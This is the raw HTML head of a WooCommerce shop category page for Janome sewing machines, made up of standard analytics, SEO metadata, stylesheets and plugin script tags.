

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sewconfident.co.uk/product-category/sewing-machines/janome/
body_size: 35558
content:

<!doctype html>

<html lang="en-US">

<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXJR2F4Z');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RX0J0BGZFX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RX0J0BGZFX');
</script>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="stylesheet" href="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/fontawesome/css/all.css" type="text/css" media="screen">

	<link rel="stylesheet" href="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/slider/glide.core.css" type="text/css" media="screen">

	<link rel="stylesheet" href="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/lightgallery/lightgallery.css" type="text/css" media="screen">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/sweetalert2@11/dist/sweetalert2.min.css">

	<script src="https://cdn.jsdelivr.net/npm/@glidejs/glide"></script>

	<script src="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/lightgallery/lightgallery.min.js"></script>

	

<link rel="preconnect" href="https://fonts.googleapis.com">

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=MuseoModerno:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap" rel="stylesheet">




	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Janome - Sew Confident</title>
	<link rel="canonical" href="https://sewconfident.co.uk/product-category/sewing-machines/janome/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Janome - Sew Confident" />
	<meta property="og:url" content="https://sewconfident.co.uk/product-category/sewing-machines/janome/" />
	<meta property="og:site_name" content="Sew Confident" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sewconfident.co.uk/product-category/sewing-machines/janome/","url":"https://sewconfident.co.uk/product-category/sewing-machines/janome/","name":"Janome - Sew Confident","isPartOf":{"@id":"https://sewconfident.co.uk/#website"},"breadcrumb":{"@id":"https://sewconfident.co.uk/product-category/sewing-machines/janome/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://sewconfident.co.uk/product-category/sewing-machines/janome/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sewconfident.co.uk/"},{"@type":"ListItem","position":2,"name":"Sewing Machines","item":"https://sewconfident.co.uk/product-category/sewing-machines/"},{"@type":"ListItem","position":3,"name":"Janome"}]},{"@type":"WebSite","@id":"https://sewconfident.co.uk/#website","url":"https://sewconfident.co.uk/","name":"Sew Confident","description":"Sewing Classes and Sewing Supplies","publisher":{"@id":"https://sewconfident.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sewconfident.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sewconfident.co.uk/#organization","name":"Sew Confident","url":"https://sewconfident.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sewconfident.co.uk/#/schema/logo/image/","url":"https://sewconfident.co.uk/wp-content/uploads/2020/11/SewingMachineSubmark.jpg","contentUrl":"https://sewconfident.co.uk/wp-content/uploads/2020/11/SewingMachineSubmark.jpg","width":500,"height":500,"caption":"Sew Confident"},"image":{"@id":"https://sewconfident.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sew Confident &raquo; Feed" href="https://sewconfident.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sew Confident &raquo; Comments Feed" href="https://sewconfident.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sew Confident &raquo; Janome Category Feed" href="https://sewconfident.co.uk/product-category/sewing-machines/janome/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sewconfident.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='themecomplete-fontawesome-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/fontawesome.css?ver=7.0.0' media='screen' />
<link rel='stylesheet' id='themecomplete-animate-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/animate.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='spectrum-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/spectrum.css?ver=2.0' media='screen' />
<link rel='stylesheet' id='nouislider-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/nouislider.css?ver=13.1.1' media='screen' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/owl.carousel.css?ver=2.2' media='all' />
<link rel='stylesheet' id='owl-carousel2-theme-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/owl.theme.default.css?ver=2.2' media='all' />
<link rel='stylesheet' id='themecomplete-epo-smallscreen-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo-smallscreen.css?ver=7.5.3' media='only screen and (max-width: 768px)' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sewconfident.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='giftup-checkout-external-css' href='https://sewconfident.co.uk/wp-content/plugins/gift-up/blocks/build/checkout-block/checkout.css?ver=3.1.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nouislider-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.4/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='my-plugin-style-css' href='https://sewconfident.co.uk/wp-content/plugins/bookable-classes/includes/css/my-plugin-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='my-plugin-google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sewconfident.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-product-barcode-label-printing-styles-gl-css' href='https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/css/styles-gl.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='purplemoondesigns-style-css' href='https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/style.css?ver=1.0.0' media='all' />
<script src="https://sewconfident.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/gift-up/blocks/build/checkout-block/checkout.js?ver=3.1.3" id="giftup-checkout-external-js" defer data-wp-strategy="defer"></script>
<script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.8.4" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sewconfident.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/gift-up/view/giftup-cart.js?ver=3.1.3" id="giftup-cart-script-js"></script>
<script id="woo-product-barcode-label-printing-scripts-loader-js-extra">
var wpblp = {"nonce":"3b17f5bc71","ajaxurl":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","load_more_btn_text":"Load More","no_more_btn_text":"No products..."};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-loader.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-loader-js"></script>
<script id="woo-product-barcode-label-printing-scripts-selector-js-extra">
var wpblp = {"nonce":"3b17f5bc71","ajaxurl":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","load_more_btn_text":"Load More","no_more_btn_text":"No products..."};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-selector.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-selector-js"></script>
<script id="woo-product-barcode-label-printing-scripts-actions-js-extra">
var wpblp = {"nonce":"3b17f5bc71","ajaxurl":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","load_more_btn_text":"Load More","no_more_btn_text":"No products..."};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-actions.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-actions-js"></script>
<script id="woo-product-barcode-label-printing-scripts-settings-js-extra">
var wpblp = {"nonce":"3b17f5bc71","ajaxurl":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","load_more_btn_text":"Load More","no_more_btn_text":"No products..."};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-settings.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-settings-js"></script>
